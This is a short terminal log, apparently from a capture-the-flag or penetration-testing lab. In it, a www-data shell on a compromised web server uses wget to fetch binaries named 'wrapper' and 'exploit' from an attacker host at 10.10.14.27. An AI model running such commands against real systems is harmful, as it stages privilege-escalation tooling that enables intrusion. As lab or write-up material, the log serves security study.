 www-data@webserver:/tmp$ wget http://10.10.14.27:9000/wrapper
wget http://10.10.14.27:9000/wrapper
--2024-10-02 15:30:25--  http://10.10.14.27:9000/wrapper
Connecting to 10.10.14.27:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16304 (16K) [application/octet-stream]
Saving to: 'wrapper'
wrapper             100%[===================>]  15.92K  --.-KB/s    in 0.04s
2024-10-02 15:30:25 (375 KB/s) - 'wrapper' saved [16304/16304]
www-data@webserver:/tmp$ wget http://10.10.14.27:9000/exploit
wget http://10.10.14.27:9000/exploit
--2024-10-02 15:30:37--  http://10.10.14.27:9000/exploit
Connecting to 10.10.14.27:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3137560 (3.0M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   2.99M  1.90MB/s    in 1.6s
2024-10-02 15:30:39 (1.90 MB/s) - 'exploit' saved [3137560/3137560]